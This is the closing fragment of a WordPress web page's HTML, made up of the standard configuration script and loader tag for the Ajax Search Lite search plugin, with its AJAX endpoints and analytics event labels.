window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>